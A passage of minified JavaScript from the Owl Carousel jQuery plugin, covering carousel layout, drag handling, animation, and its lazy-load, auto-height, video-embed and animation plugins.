b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof 